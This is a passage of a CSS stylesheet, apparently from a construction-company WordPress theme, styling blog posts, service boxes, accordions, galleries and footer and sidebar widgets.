.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 8px 15px;
  color: #ffffff;
  font-size: 15px;
  top: -20px;
  left: 35px;
  position: absolute;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn {
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover {
  color: #ffc92b;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i {
  margin-left: 10px;
}
.blog-masonary .rtin-radius-post-layout-1:hover {
  background: #fff;
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
}
.blog-masonary .rtin-radius-post-layout-1:hover .rtin-item-img img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.mt20p {
  margin-top: 20px;
}
.post-password-form input[type="password"] {
  padding: 7px 15px !important;
  color: #000000;
  font-size: 16px;
  display: inline-block;
  font-size: 1rem;
  color: #495057;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.post-password-form input[type="password"]:focus {
  outline: none;
}
.post-password-form input[type="submit"] {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 7px 15px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media screen and (max-width: 768px) {
  .post-password-form input[type="submit"] {
    line-height: 1.2;
  }
}
.post-password-form input[type="submit"] i {
  margin-left: 10px;
  font-size: 16px;
}
.post-password-form input[type="submit"]:hover {
  background-color: #ffb400;
  color: #ffffff;
}
/*=======================================================================
## Service Area Style
=========================================================================*/
.service-wrap-layout2 {
  background-color: #f8f8f8;
  background-image: url('./img/service/banner.png');
  background-repeat: no-repeat;
  background-position-y: bottom;
}
.service-wrap-layout3 {
  background-image: url('./img/service/banner1.png');
  background-repeat: no-repeat;
  background-position-y: bottom;
}
.service-wrap-layout4 {
  position: relative;
}
.service-wrap-layout4 .container {
  position: absolute;
  top: -146px;
  right: 0;
  left: 0;
  z-index: 10;
}
@media only screen and (max-width: 1199px) {
  .service-wrap-layout4 .container {
    position: relative;
    top: 20px;
  }
}
.service-wrap-layout5 {
  padding: 10rem 0;
  background-color: #f8f8f8;
}
.service-wrap-layout9 {
  padding: 5rem 0;
  background-color: #ffc92b;
  position: relative;
}
.service-wrap-layout9:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 194, 17, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.service-wrap-layout10 {
  padding: 9.5rem 0 8rem;
}
.service-wrap-layout11 {
  padding: 10rem 0;
  background-image: url('./img/service/bg-image.jpg');
  background-repeat: no-repeat;
  background-position-y: bottom;
}
.service-box-wrap {
  -webkit-box-shadow: 0px 20px 46px 0px rgba(224, 224, 224, 0.75);
  box-shadow: 0px 20px 46px 0px rgba(224, 224, 224, 0.75);
}
.service-box-layout3 {
  background-color: #ffffff;
  padding: 35px 40px 50px;
  margin-bottom: 2px;
}
.service-box-layout3 .item-img {
  margin-bottom: 6px;
  overflow: hidden;
}
.service-box-layout3 .item-img i {
  display: inline-block;
}
.service-box-layout3 .item-img i:before {
  font-size: 60px;
  margin-left: 0;
  color: #ffc92b;
}
.service-box-layout3 .item-content .item-title {
  font-size: 24px;
  font-weight: 500;
  color: #111111;
}
.service-box-layout3 .item-content .item-title span {
  display: block;
  font-weight: 300;
}
.service-box-layout3 .item-content .item-btn {
  text-align: center;
  position: relative;
  margin-top: 28px;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  color: #444444;
  padding: 14px 25px;
  -webkit-box-shadow: 0px 6px 16px 0px rgba(240, 240, 240, 0.75);
  box-shadow: 0px 6px 16px 0px rgba(240, 240, 240, 0.75);
  z-index: 5;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout3 .item-content .item-btn:hover {
  color: #ffffff;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
}
.service-box-layout3:hover .item-img i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.service-box-layout4 {
  padding: 40px 0 35px;
  background-color: #363636;
  margin-bottom: 5px;
  text-align: center;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout4 .item-content .item-img {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-box-layout4 .item-content .item-img img {
  width: 80px;
  height: 80px;
}
.service-box-layout4 .item-content .item-icon {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-box-layout4 .item-content .item-icon i:before {
  margin-left: 0;
  font-size: 70px;
  color: #ffc92b;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout4 .item-content h4 {
  min-height: 58px;
  font-size: 18px;
  margin: 0;
  padding: 0;
  padding: 0 10px;
  font-weight: 500;
}
.service-box-layout4 .item-content h4 a {
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout4 .item-content h4 a:hover {
  color: #000000;
}
.service-box-layout4:hover {
  background-color: #ffc92b;
}
.service-box-layout4:hover .item-content .item-icon i:before {
  color: #ffffff;
}
.service-box-layout5 {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 30px 25px;
  position: relative;
  overflow: hidden;
  height: 100%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 991px) {
  .service-box-layout5 {
    height: auto;
    margin-bottom: 2rem;
  }
}
.service-box-layout5 .media {
  position: relative;
  z-index: 2;
}
.service-box-layout5 .media .item-img i:before {
  margin-left: 0px;
  font-size: 55px;
  line-height: 73px;
  color: #ffc92b;
}
.service-box-layout5 .media .media-body .title {
  margin-bottom: 8px;
  font-weight: 500;
  color: #ffffff;
}
.service-box-layout5 .media .media-body p {
  color: #adadad;
  line-height: 24px;
  margin-bottom: 0px;
}
.service-box-layout5:hover {
  background-color: rgba(255, 194, 17, 0.9);
}
.service-box-layout5:hover .media .item-img i:before {
  color: #ffffff;
}
.service-box-layout5:hover .media .media-body p {
  color: #ffffff;
}
.service-box-layout6 {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(197, 197, 197, 0.3);
          box-shadow: 0px 0px 6px 0px rgba(197, 197, 197, 0.3);
  border: 1px solid rgba(197, 197, 197, 0.3);
  background-color: #ffffff;
  border-radius: 4px;
  margin-bottom: 30PX;
  padding: 21px 50px 45px;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout6 .item-img {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-box-layout6 .item-img img {
  width: 80px;
  height: 80px;
}
.service-box-layout6 .item-icon {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-box-layout6 .item-icon i:before {
  margin-left: 0;
  font-size: 70px;
  color: #ffc92b;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout6 .item-content {
  position: relative;
  z-index: 2;
}
.service-box-layout6 .item-content h3 a {
  font-weight: 500;
  color: #111111;
}
.service-box-layout6 .item-content .item-btn {
  display: inline-block;
  padding: 10px 30px;
  font-size: 16px;
  font-weight: 500;
  color: #444444;
  border: #ffc92b solid 1px;
  border-radius: 4px;
  margin-top: 10px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout6:hover {
  -webkit-box-shadow: 0px 1px 10px 0px rgba(88, 88, 88, 0.5);
          box-shadow: 0px 1px 10px 0px rgba(88, 88, 88, 0.5);
  background-color: #ffc92b;
}
.service-box-layout6:hover .item-icon i:before {
  color: #ffffff;
}
.service-box-layout6:hover .item-content h3 a {
  color: #ffffff;
}
.service-box-layout6:hover .item-content h3 a:hover {
  color: #000000;
}
.service-box-layout6:hover .item-content p {
  color: #ffffff;
}
.service-box-layout6:hover .item-content .item-btn {
  background-color: #ffc92b;
  color: #ffffff;
  border: 1px solid #ffffff;
}
.service-box-layout6:hover .item-content .item-btn:hover {
  background-color: #ffffff;
  color: #000000;
}
.service-box-layout7 {
  position: relative;
  top: -62px;
  left: 0;
  right: 0;
  z-index: 5;
  -webkit-box-shadow: 0px 10px 50px 0px rgba(202, 202, 202, 0.75);
  box-shadow: 0px 10px 50px 0px rgba(202, 202, 202, 0.75);
  border-radius: 4px;
  border: 8px solid #ffffff;
  margin-bottom: 15px;
}
@media only screen and (max-width: 1199px) {
  .service-box-layout7 {
    top: 30px;
  }
}
.service-box-layout7 .item-img {
  position: relative;
}
.service-box-layout7 .item-img .item-content {
  background-color: rgba(17, 17, 17, 0.8);
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout7 .item-img .item-content .item-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 0;
  position: relative;
}
.service-box-layout7 .item-img .item-content .item-title a {
  padding: 15px 25px;
  display: block;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout7 .item-img .item-content .item-title a:hover {
  color: #ffffff;
}
.service-box-layout7 .item-img .item-content .item-title a i {
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout7 .item-img .item-content .item-title a i:before {
  color: #ffc92b;
  margin-left: 0;
  font-weight: 600;
}
@media (min-width: 768px) and (max-width: 991px) {
  .service-box-layout7 .item-img .item-content .item-title a i:before {
    font-size: 13px;
  }
}
.service-box-layout7 .item-img .item-content:hover {
  background-color: rgba(255, 194, 17, 0.9);
}
.service-box-layout7 .item-img .item-content:hover .item-title a i:before {
  color: #ffffff;
}
.service-box-layout8 {
  position: relative;
  z-index: 10;
}
.service-box-layout8 .media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout8 .media .item-icon {
  overflow: hidden;
}
.service-box-layout8 .media .item-icon i {
  display: inline-block;
}
.service-box-layout8 .media .item-icon i:before {
  font-size: 70px;
  margin-left: 0;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media (max-width: 991px) and (min-width: 768px) {
  .service-box-layout8 .media .media-body {
    margin-top: 0;
  }
}
.service-box-layout8 .media .media-body .item-title {
  font-weight: 500;
  color: #000000;
  margin-bottom: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout8 .media .media-body .item-subtitle {
  color: #000000;
  font-weight: 500;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout8:hover .media .item-icon i {
  -webkit-animation: toBottomFromTop 0.3s forwards;
          animation: toBottomFromTop 0.3s forwards;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.service-box-layout8:hover .media .media-body .item-title {
  color: #ffffff;
}
.service-box-layout8:hover .media .media-body .item-subtitle {
  color: #ffffff;
}
.service-box-layout9 {
  padding: 2.5rem 5rem 5rem;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  margin-bottom: 20px;
  text-align: center;
}
.service-box-layout9 .item-img {
  margin-bottom: 6px;
  overflow: hidden;
}
.service-box-layout9 .item-img i {
  display: inline-block;
}
.service-box-layout9 .item-img i:before {
  font-size: 9rem;
  margin-left: 0;
  color: #ffc92b;
}
.service-box-layout9 .item-content .item-title {
  font-weight: 500;
  color: #111111;
}
.service-box-layout9 .item-content .item-title span {
  display: block;
  font-weight: 400;
}
.service-box-layout9 .item-content .item-btn {
  text-align: center;
  position: relative;
  margin-top: 15px;
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  border: 1px solid #ffc92b;
  color: #444444;
  padding: 12px 25px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 4px 9px 0px rgba(226, 226, 226, 0.75);
  box-shadow: 0px 4px 9px 0px rgba(226, 226, 226, 0.75);
  z-index: 5;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.service-box-layout9 .item-content .item-btn:hover {
  color: #ffffff;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
}
.service-box-layout9:hover .item-img i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.service-box-layout10 ul {
  width: 100%;
  margin-left: -2px;
  margin-right: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.service-box-layout10 ul li {
  width: 50%;
  padding-left: 2px;
  padding-right: 2px;
  margin-bottom: 4px;
}
@media only screen and (max-width: 479px) {
  .service-box-layout10 ul li {
    width: 100%;
    text-align: center;
  }
}
.service-box-layout10 ul li .service-box-item {
  position: relative;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 25px 35px 15px;
  -webkit-box-shadow: 0px 1px 29px 0px rgba(230, 230, 230, 0.75);
  box-shadow: 0px 1px 29px 0px rgba(230, 230, 230, 0.75);
  height: 100%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout10 ul li .service-box-item .item-sl {
  font-size: 18px;
  color: #cccccc;
  position: absolute;
  right: 15px;
  top: 15px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout10 ul li .service-box-item .item-icon {
  margin-bottom: 10px;
}
.service-box-layout10 ul li .service-box-item .item-icon i:before {
  margin-left: 0;
  font-size: 60px;
  color: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout10 ul li .service-box-item .item-content h4 {
  font-weight: 500;
}
.service-box-layout10 ul li .service-box-item .item-content h4 a {
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout10 ul li .service-box-item:hover {
  background-color: #ffc92b;
}
.service-box-layout10 ul li .service-box-item:hover .item-sl {
  color: #ffffff;
}
.service-box-layout10 ul li .service-box-item:hover .item-icon i:before {
  color: #ffffff;
}
.service-box-layout10 ul li .service-box-item:hover .item-content h4 a {
  color: #ffffff;
}
.service-box-layout10 ul li .service-box-item:hover .item-content h4 a:hover {
  color: #111111;
}
.service-box-layout11 {
  padding: 4rem 0 0 4rem;
}
@media only screen and (max-width: 991px) {
  .service-box-layout11 {
    padding: 0 0 2rem;
  }
}
.service-box-layout11 .item-title {
  color: #111111;
  font-weight: 500;
}
.service-box-layout11 .item-subtitle {
  margin-bottom: 20px;
  margin-top: 25px;
  font-size: 20px;
  color: #111111;
}
.service-box-layout12 {
  overflow: hidden;
  border-radius: 4px;
  position: relative;
  margin-bottom: 30px;
}
.service-box-layout12 img {
  border-radius: 4px;
}
.service-box-layout12:before {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  height: 60%;
  width: 100%;
  bottom: 0;
  left: 0;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout12 .item-content {
  position: absolute;
  top: 95%;
  left: 45px;
  right: 10px;
  z-index: 2;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout12 .item-content h3 {
  position: relative;
}
.service-box-layout12 .item-content h3 a {
  font-weight: 500;
  color: #fefefe;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout12 .item-content h3 a:hover {
  color: #ffc92b;
}
.service-box-layout12 .item-content h3:before {
  content: "";
  height: 19px;
  width: 3px;
  background-color: #ffc92b;
  top: 5px;
  left: -15px;
  z-index: 2;
  position: absolute;
}
.service-box-layout12 .item-content p {
  line-height: 25px;
  margin-bottom: 0px;
  color: #ffffff;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-box-layout12:hover:before {
  height: calc(100% + 50px);
}
.service-box-layout12:hover .item-content {
  top: 70%;
}
.service-box-layout12:hover .item-content p {
  visibility: visible;
  opacity: 1;
}
.single-service-wrap {
  padding: 10rem 0 7rem;
}
.single-service-box p:last-child {
  margin-bottom: 0;
}
.single-service-box .single-service-banner .item-img {
  position: relative;
  margin-bottom: 30px;
  width: 100%;
  height: 450px;
}
.single-service-box .single-service-banner .item-img img {
  border-radius: 4px;
}
.single-service-box .single-service-banner .item-img .title {
  position: relative;
  font-size: 30px;
  font-weight: 500;
  color: #ffffff;
  position: absolute;
  bottom: 20px;
  left: 50px;
  z-index: 2;
}
.single-service-box .single-service-banner .item-img .title:after {
  content: "";
  height: 26px;
  width: 3px;
  background-color: #ffc92b;
  top: 2px;
  left: -14px;
  position: absolute;
  z-index: 2;
}
.single-service-box .single-service-banner .item-img:after {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  height: 50%;
  width: 100%;
  opacity: 0.7;
  bottom: 0;
  left: 0;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
}
.single-service-box .single-service-banner .item-content .title {
  font-weight: 500;
  color: #111111;
}
@media only screen and (max-width: 575px) {
  .single-service-box .item-why-choose-box {
    text-align: center;
  }
}
.single-service-box .item-why-choose-box .item-title {
  margin-bottom: 24px;
}
.single-service-box .item-why-choose-box .item-title .title {
  font-size: 28px;
  color: #111111;
  font-weight: 500;
}
.single-service-box .item-why-choose-box .item-content {
  margin-bottom: 10px;
}
.single-service-box .item-why-choose-box .item-content .item-icon {
  margin-top: 5px;
  background-color: #f2f2f2;
  border-radius: 50%;
  height: 85px;
  width: 85px;
  text-align: center;
  color: #181818;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 575px) {
  .single-service-box .item-why-choose-box .item-content .item-icon {
    margin: 5px auto 0;
  }
}
.single-service-box .item-why-choose-box .item-content .item-icon i {
  display: block;
}
.single-service-box .item-why-choose-box .item-content .item-icon i:before {
  margin-left: 0;
  font-size: 50px;
}
.single-service-box .item-why-choose-box .item-content .media-body .title {
  font-size: 20px;
  color: #111111;
  font-weight: 500;
}
.single-service-box .item-why-choose-box .item-content:hover .item-icon {
  background-color: #ffc92b;
  color: #ffffff;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.single-service-box .single-service-accordion {
  margin-top: 15px;
}
.single-service-box .single-service-accordion .title {
  font-size: 28px;
  font-weight: 500;
  color: #111111;
}
.single-service-box .single-service-accordion .accordion-box .panel-default {
  margin-top: 0 !important;
  border-radius: 4px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 6px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading {
  border-radius: 4px;
  background-color: #ffffff;
  padding: 0;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(192, 192, 192, 0.75);
  box-shadow: 0px 0px 6px 0px rgba(192, 192, 192, 0.75);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title {
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a {
  color: #111111;
  font-size: 18px;
  font-weight: 500;
  padding: 15px 50px;
  display: block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 575px) {
  .single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a {
    font-size: 16px;
  }
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle {
  position: relative;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle:after {
  font-family: "FontAwesome";
  content: "\F056";
  font-weight: 600;
  right: 20px;
  position: absolute;
  top: 1px;
  color: #ffffff;
  font-size: 35px;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after {
  content: "\F055";
  color: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-collapse {
  background: transparent;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-body {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(192, 192, 192, 0.75);
  box-shadow: 0px 4px 6px 0px rgba(192, 192, 192, 0.75);
  padding: 7px 30px 6px;
  border-radius: 0 0 4px 4px;
  max-height: 130px;
  overflow-y: auto;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading.active {
  border-radius: 4px 4px 0 0;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .active:after {
  background-color: #ffc92b;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .active .panel-title a {
  color: #111111;
}
.single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after {
  color: #ffc92b !important;
}
.single-service-box .single-service-gallery {
  margin-top: 15px;
}
.single-service-box .single-service-gallery .title {
  font-size: 28px;
  font-weight: 500;
  color: #111111;
}
.single-service-box .single-service-gallery .gallery-img {
  margin-bottom: 12px;
  text-align: center;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
}
.single-service-box .single-service-gallery .gallery-img img {
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-gallery .gallery-img a {
  font-size: 30px;
  color: #ffc92b;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-gallery .gallery-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 4px;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-service-box .single-service-gallery .gallery-img:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.single-service-box .single-service-gallery .gallery-img:hover a {
  visibility: visible;
  opacity: 1;
}
.single-service-box .single-service-gallery .gallery-img:hover a:hover {
  color: #ffffff;
}
.single-service-box .single-service-gallery .gallery-img:hover:after {
  visibility: visible;
  opacity: 1;
}
.loadmore-btn {
  margin-top: 25px;
  font-size: 16px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 17px 30px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.loadmore-btn i {
  margin-top: 6px;
  font-size: 16px;
  visibility: hidden;
  opacity: 0;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.loadmore-btn:hover {
  background-color: #ffb400;
  color: #000000;
}
.loadmore-btn:hover i {
  color: #000000;
  visibility: visible;
  opacity: 1;
  margin-left: 10px;
}
.service-icon-image {
  display: inline-block;
  position: relative;
}
.service-icon-image img:last-child {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
}
/*=======================================================================
## Widget Style
=========================================================================*/
.widget_koncrete_about_company .footer-social li a {
  color: white;
}
.widget_koncrete_about_company .footer-social li a:hover {
  color: black;
}
.widget.main-footer-box li {
  margin-bottom: 7px;
}
.widget.main-footer-box li:last-child {
  margin-bottom: 0px;
}
.widget.main-footer-box li a {
  font-size: 15px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  position: relative;
}
.widget.main-footer-box li a:hover {
  outline: none;
}
.widget.main-footer-box li a:active {
  outline: none;
}
.widget.main-footer-box li a:focus {
  outline: none;
}
.widget.main-footer-box.widget_recent_entries li {
  border-bottom: 1px solid #2c2c2c;
  margin-bottom: 15px;
}
.widget.main-footer-box.widget_recent_entries li:last-child {
  border-bottom: none;
  margin-bottom: 0px;
}
.widget.main-footer-box.widget_recent_entries li a {
  font-size: 15px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget.main-footer-box.widget_recent_entries .post-date {
  display: block;
  font-size: 15px;
  color: #969696;
  margin-bottom: 10px;
}
.widget.main-footer-box .footer-social a:hover {
  color: #000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.widget_nav_menu.main-footer-box li a {
  padding-left: 15px;
  display: inline-block;
}
.widget_nav_menu.main-footer-box li a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  color: #ffc92b;
  content: "\F105";
  font-family: "FontAwesome";
  font-size: 15px;
}
.sidebar-widget ul.children,
.sidebar-widget ul.sub-menu {
  margin-left: 0;
}
.sidebar-widget.widget_categories ul li,
.sidebar-widget.widget_archive ul li,
.sidebar-widget.widget_pages ul li,
.sidebar-widget.widget_nav_menu ul li {
  position: relative;
  padding: 7px 0 7px 18px;
}
.sidebar-widget.widget_categories ul li:before,
.sidebar-widget.widget_archive ul li:before,
.sidebar-widget.widget_pages ul li:before,
.sidebar-widget.widget_nav_menu ul li:before {
  content: "\F0DA";
  font-family: "FontAwesome";
  font-weight: 900;
  position: absolute;
  left: 0;
  top: 7px;
}
.sidebar-widget.widget_categories ul li.menu-item-has-children,
.sidebar-widget.widget_archive ul li.menu-item-has-children,
.sidebar-widget.widget_pages ul li.menu-item-has-children,
.sidebar-widget.widget_nav_menu ul li.menu-item-has-children {
  padding-bottom: 0;
}
.sidebar-widget.widget_categories ul li ul.children,
.sidebar-widget.widget_archive ul li ul.children,
.sidebar-widget.widget_pages ul li ul.children,
.sidebar-widget.widget_nav_menu ul li ul.children {
  padding-top: 7px;
}
.sidebar-widget.widget_categories ul li ul.children li:last-child,
.sidebar-widget.widget_archive ul li ul.children li:last-child,
.sidebar-widget.widget_pages ul li ul.children li:last-child,
.sidebar-widget.widget_nav_menu ul li ul.children li:last-child {
